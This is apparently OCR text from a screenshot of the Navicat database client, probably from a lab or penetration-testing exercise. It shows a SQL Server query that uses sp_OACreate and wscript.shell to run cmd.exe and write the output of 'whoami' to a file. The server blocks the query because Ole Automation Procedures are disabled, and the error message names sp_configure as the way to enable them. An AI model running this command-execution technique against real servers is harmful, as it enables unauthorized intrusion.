 * 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助 登录
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 图表
192.168.10.150_3306
192.168.10.50
对象 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.10.50 运行 停止 解释
1 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,
'c:\windows\system32\cmd.exe /c whoami >c:\1.txt'
信息
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows
\system32\cmd.exe /c whoami >c:\1.txt'
> Msg 15281, Level 16, State 1, Server DESKTOP-NCAT26L, Procedure sp_OACreate, Line 1
SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程 'sys.sp_OACreate' 的访问，因为此组件已作为此服务器安全配置的一
部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'Ole Automation Procedures'。有关启用 'Ole Automation Procedures' 的
详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
> [42000] [Microsoft][ODBC Driver 17 for SQL Server][SQL Server]SQL Server 阻止了对组件 'Ole Automation Procedures' 的 过程
'sys.sp_OACreate' 的访问，因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 'Ole
Automation Procedures'。有关启用 'Ole Automation Procedures' 的详细信息，请参阅 SQL Server 联机丛书中的 "外围应用配置器"。
(15281)
> 时间: 0.093s
全部标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing
table
SELECT Syntax DML
Retrieve rows selected from one
or more tables
UPDATE Syntax DML
Updates columns of existing
rows in the named table with
new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as
the loop_condition expression is
true.
搜索
查询时间: 0.095s